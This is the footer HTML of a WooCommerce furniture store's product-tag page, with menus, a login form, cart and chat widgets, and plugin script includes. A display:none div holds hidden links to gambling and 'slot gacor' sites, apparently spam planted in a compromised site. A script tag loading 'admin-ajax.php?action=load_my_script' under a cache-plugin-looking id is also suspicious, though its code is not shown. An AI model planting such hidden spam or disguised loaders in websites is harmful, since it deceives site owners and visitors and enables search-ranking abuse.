		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11153 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/shoe-rack/" class="woodmart-nav-link">Shoe Rack</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11151 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/coffee-table/" class="woodmart-nav-link">Coffee Table</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11152 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/divan/" class="woodmart-nav-link">Divan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11165 item-level-0" ><a href="https://haatfurniture.com/product-category/office-furniture/" class="woodmart-nav-link"><span class="nav-link-text">Office Furniture</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11168 item-level-1" ><a href="https://haatfurniture.com/product-category/office-furniture/table/" class="woodmart-nav-link">Table</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11166 item-level-1" ><a href="https://haatfurniture.com/product-category/office-furniture/chair/" class="woodmart-nav-link">Chair</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11167 item-level-1" ><a href="https://haatfurniture.com/product-category/office-furniture/office-sofa/" class="woodmart-nav-link">Office Sofa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11169 item-level-1" ><a href="https://haatfurniture.com/product-category/office-furniture/work-station/" class="woodmart-nav-link">Work Station</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11170 item-level-0" ><a href="https://haatfurniture.com/product-category/mattress/" class="woodmart-nav-link"><span class="nav-link-text">Mattress</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11171 item-level-0" ><a href="https://haatfurniture.com/product-category/door/" class="woodmart-nav-link"><span class="nav-link-text">Door</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11174 item-level-1" ><a href="https://haatfurniture.com/product-category/door/wooden-door/" class="woodmart-nav-link">Wooden Door</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11172 item-level-1" ><a href="https://haatfurniture.com/product-category/door/flash-door/" class="woodmart-nav-link">Flush Door</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11173 item-level-1" ><a href="https://haatfurniture.com/product-category/door/frame/" class="woodmart-nav-link">Frame</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11175 item-level-0" ><a href="https://haatfurniture.com/product-category/miscellaneous/" class="woodmart-nav-link"><span class="nav-link-text">Miscellaneous</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11176 item-level-1" ><a href="https://haatfurniture.com/product-category/miscellaneous/iron-stand/" class="woodmart-nav-link">Iron Stand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11177 item-level-1" ><a href="https://haatfurniture.com/product-category/miscellaneous/tv-cabinet/" class="woodmart-nav-link">TV Cabinet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11818 item-level-0" ><a href="https://haatfurniture.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11837 item-level-1" ><a href="https://haatfurniture.com/terms-conditions/" class="woodmart-nav-link">Terms &amp; Conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11839 item-level-1" ><a href="https://haatfurniture.com/privacy-policy/" class="woodmart-nav-link">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11838 item-level-1" ><a href="https://haatfurniture.com/refund_returns/" class="woodmart-nav-link">Refund and Returns Policy</a></li>
</ul>
</li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://haatfurniture.com/shop/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="eb3b238e10" /><input type="hidden" name="_wp_http_referer" value="/product-tag/home/" />											<input type="hidden" name="redirect" value="https://haatfurniture.com/shop/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://haatfurniture.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://haatfurniture.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="amm_drcfw_toast_msg"></div>
<div style="display:none;">
<p><a href="https://www.royalorchidthaivt.com/menu.html"><strong>nagatop</strong></a></p>
<p><a href="https://www.centralpark-ny.com/"><strong>nagatop</strong></a></p>
<p><a href="https://www.tgrmenu.com/"><strong>kingbet188</strong></a></p>
<p><a href="https://stemtoxskinsystems.com/stemtox-skin-systems-reviews/">slot gacor</a></p>
<p><a href="https://inash2022.id/assets/privacy_policy.html">SUKAWIN88</a></p>
</div>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://haatfurniture.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://haatfurniture.com/product/wheel-2/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://haatfurniture.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://haatfurniture.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://haatfurniture.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;home&amp;rdquo;","@id":"https://haatfurniture.com/product-tag/home/"}}]}</script>
<div class="joinchat joinchat--left" data-settings='{"telephone":"8801933399850","mobile_only":false,"button_delay":2,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":5,"message_badge":false,"message_send":"","message_hash":"39a9c882"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Need Help..? Open chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>Need Help..?</div></div>
			</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>Haat Furniture Limited</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hello..!!<br>How can I help you?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Open chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://haatfurniture.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://haatfurniture.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://haatfurniture.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://haatfurniture.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://haatfurniture.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://haatfurniture.com/wp-includes/css/dashicons.min.css?ver=8566da694c4b5e028f513400b25e4157' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://haatfurniture.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://haatfurniture.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=216","cart_hash_key":"wc_cart_hash_609455666bd0e8762a2a0d9dec605bc5","fragment_name":"wc_fragments_609455666bd0e8762a2a0d9dec605bc5","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.1.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-admin/admin-ajax.php?action=load_my_script" id="plugins-cache-script-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/bkash/js/scripts.js?ver=1.0" id="stb-script-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-includes/js/wp-util.min.js?ver=8566da694c4b5e028f513400b25e4157" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://haatfurniture.com/wp-json/","nonce":"632766d57a","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-includes/js/api-request.min.js?ver=8566da694c4b5e028f513400b25e4157" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://haatfurniture.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "632766d57a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://haatfurniture.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://haatfurniture.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1768237109" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://haatfurniture.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementskit/modules/parallax/assets/js/TweenMax.min.js?ver=2.3.5" id="tweenmax-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementskit/modules/parallax/assets/js/jquery.easing.1.3.js?ver=2.3.5" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementskit/modules/parallax/assets/js/tilt.jquery.min.js?ver=2.3.5" id="tilt-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementskit/modules/parallax/assets/js/anime.js?ver=2.3.5" id="animejs-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementskit/modules/parallax/assets/js/magician.js?ver=2.3.5" id="magicianjs-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://haatfurniture.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.11.6" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/haatfurniture.com\/wp-admin\/admin-ajax.php","nonce":"72d40953b2","urls":{"assets":"https:\/\/haatfurniture.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/haatfurniture.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/haatfurniture.com\/cart\/","checkout_page_url":"https:\/\/haatfurniture.com\/checkout\/","fragments_nonce":"d865021013"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/haatfurniture.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/haatfurniture.com\/wp-admin\/admin-ajax.php","nonce":"72d40953b2","urls":{"assets":"https:\/\/haatfurniture.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/haatfurniture.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/haatfurniture.com\/cart\/","checkout_page_url":"https:\/\/haatfurniture.com\/checkout\/","fragments_nonce":"d865021013"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/haatfurniture.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.11.6" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/haatfurniture.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/haatfurniture.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/haatfurniture.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e7ed80e43b"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"home &#8211; Haat Furniture Limited","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/haatfurniture.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/haatfurniture.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/haatfurniture.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e7ed80e43b"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"home &#8211; Haat Furniture Limited","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
